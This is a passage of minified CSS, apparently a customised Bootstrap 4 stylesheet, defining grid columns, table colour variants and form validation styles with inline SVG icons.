(min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#30374b}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #8f9ab7}.table thead th{vertical-align:bottom;border-bottom:2px solid #8f9ab7}.table tbody+tbody{border-top:2px solid #8f9ab7}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #8f9ab7}.table-bordered td,.table-bordered th{border:1px solid #8f9ab7}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#a8b1c7}.table-hover tbody tr:hover{color:#30374b;background-color:rgba(143,154,183,.4)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8dafe}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7bbafe}.table-hover .table-primary:hover{background-color:#9fcdfe}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdfe}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#ffcab8}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#ff9c7a}.table-hover .table-secondary:hover{background-color:#ffb79f}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#ffb79f}.table-success,.table-success>td,.table-success>th{background-color:#b8f0e6}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7ae3d1}.table-hover .table-success:hover{background-color:#a3ecdf}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a3ecdf}.table-info,.table-info>td,.table-info>th{background-color:#b8f6fe}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#7aeefd}.table-hover .table-info:hover{background-color:#9ff3fe}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#9ff3fe}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f6cbc7}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ee9e97}.table-hover .table-danger:hover{background-color:#f2b7b1}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f2b7b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c5c7cd}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#9397a1}.table-hover .table-dark:hover{background-color:#b7bac1}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7bac1}.table-white,.table-white>td,.table-white>th{background-color:#fff}.table-white tbody+tbody,.table-white td,.table-white th,.table-white thead th{border-color:#fff}.table-hover .table-white:hover{background-color:#f2f2f2}.table-hover .table-white:hover>td,.table-hover .table-white:hover>th{background-color:#f2f2f2}.table-indigo,.table-indigo>td,.table-indigo>th{background-color:#c4bddc}.table-indigo tbody+tbody,.table-indigo td,.table-indigo th,.table-indigo thead th{border-color:#9285be}.table-hover .table-indigo:hover{background-color:#b5acd3}.table-hover .table-indigo:hover>td,.table-hover .table-indigo:hover>th{background-color:#b5acd3}.table-active,.table-active>td,.table-active>th{background-color:rgba(143,154,183,.4)}.table-hover .table-active:hover{background-color:rgba(127,140,173,.4)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(127,140,173,.4)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#404a64;background-color:#a8b1c7;border-color:#8f9ab7}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#30374b;background-color:#fff;background-clip:padding-box;border:1px solid #8f9ab7;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#30374b;background-color:#fff;border-color:#8f9ab7;outline:0;box-shadow:0 0 0 .2rem rgba(1,122,253,.25)}.form-control::-webkit-input-placeholder{color:#525f7f;opacity:1}.form-control::-moz-placeholder{color:#525f7f;opacity:1}.form-control::-ms-input-placeholder{color:#525f7f;opacity:1}.form-control::placeholder{color:#525f7f;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#a8b1c7;opacity:1}select.form-control:focus::-ms-value{color:#30374b;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(1.125rem + 1px);padding-bottom:calc(1.125rem + 1px);font-size:1.375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.625rem + 1px);padding-bottom:calc(.625rem + 1px);font-size:.9625rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.75rem;padding-bottom:.75rem;margin-bottom:0;line-height:1.5;color:#30374b;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 1.25rem + 2px);padding:.625rem 1.125rem;font-size:.9625rem;line-height:1.5;border-radius:.125rem}.form-control-lg{height:calc(1.5em + 2.25rem + 2px);padding:1.125rem 1.125rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#525f7f}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00c9a7}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.9625rem;line-height:1.5;color:#fff;background-color:#00c9a7;border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#00c9a7;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .375rem);background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#00c9a7;padding-right:calc((1em + 1.5rem) * 3 / 4 + 2rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2rem/calc(.75em + .75rem) calc(.75em + .75rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#00c9a7}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#00c9a7}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#00c9a7}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#00fcd1;background-color:#00fcd1}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#00c9a7}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#00c9a7}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#de4437}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.9625rem;line-height:1.5;color:#fff;background-color:#de4437;border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#de4437;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .375rem);background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#de4437;padding-right:calc((1em + 1.5rem) * 3 / 4 + 2rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 2rem/calc(.75em + .75rem) calc(.75em + .75rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#de4437}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#de4437}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#de4437}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e56d63;background-color:#e56d63}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#de4437}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#de4437}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#de4437;box-shadow:0 0 0 